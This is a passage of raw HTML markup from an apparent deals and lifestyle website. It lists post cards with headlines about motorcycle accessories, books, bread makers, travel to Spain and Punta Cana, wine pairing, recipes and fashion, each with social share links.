				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-books " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111200151500893000000000000_gratidao.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">5 Books That Teach Us So Much About Gratitude</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">A grateful heart is the way to a more interesting and lighter life!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-teach-us-so-much-about-gratitude-a-grateful-heart-is-the-way-to-a-more-interesting-and-lighter-life">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Books That Teach Us So Much About Gratitude&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 Books That Teach Us So Much About Gratitude" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110261802070850000000000000_adolescentelendo.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">6 interactive books for teens</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">A hit among young people, these books promise to sharpen creativity even further and reduce stress!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-6-interactive-books-for-teens-a-hit-among-young-people--these-books-promise-to-sharpen-creativity-even-further-and-reduce-stress">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=6 interactive books for teens&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=6 interactive books for teens" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4299">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108242215570344000000000000_reading-book-cinema-ftr.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">5 books that captivate you more than your movie adaptations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">You need to read them!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-books-that-captivate-you-more-than-your-movie-adaptations-you-need-to-read-them">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 books that captivate you more than your movie adaptations!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 books that captivate you more than your movie adaptations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-household " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5627">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112092248230068000000000000_panificadoradomestica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">4 Best Rated Bread Makers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">After all, who doesn't love a warm bread to enjoy with the family?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-best-rated-bread-makers-after-all--who-doesnt-love-a-warm-bread-to-enjoy-with-the-family">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 Best Rated Bread Makers&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=4 Best Rated Bread Makers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5476">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111302240090230000000000000_capaventilador.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Bet on a good fan to refresh your whole family</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">Check out this list of the 4 quietest and most efficient fans</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bet-on-a-good-fan-to-refresh-your-whole-family-check-out-this-list-of-the-4-quietest-and-most-efficient-fans">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bet on a good fan to refresh your whole family&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Bet on a good fan to refresh your whole family" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5431">
		
		<a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111292100470509000000000000_grillcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">Best Grills of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill"> Prepare delicious food with texture and great flavor on a Grill!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-best-grills-of-2021--prepare-delicious-food-with-texture-and-great-flavor-on-a-grill">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Best Grills of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Best Grills of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-travel " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-foodsanddrinks " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4314">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108260029200725000000000000_vinhocarne.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Learn to pair different types of wine with food</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">Feel your taste buds!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-to-pair-different-types-of-wine-with-food-feel-your-taste-buds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn to pair different types of wine with food&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Learn to pair different types of wine with food" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3579">
		
		<a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106222154250320000000000000_chocolate.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">7 delicious hot drinks to keep you warm in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">Recipes with chocolate, teas and even a vegan version to enjoy the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-7-delicious-hot-drinks-to-keep-you-warm-in-winter-recipes-with-chocolate--teas-and-even-a-vegan-version-to-enjoy-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=7 delicious hot drinks to keep you warm in winter&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=7 delicious hot drinks to keep you warm in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3293">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106030116000449000000000000_romantic-dinner-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">5 recipes to rock Valentine's Day dinner</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">Easier than that, just asking for food!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-recipes-to-rock-valentines-day-dinner-easier-than-that--just-asking-for-food">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 recipes to rock Valentine's Day dinner&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
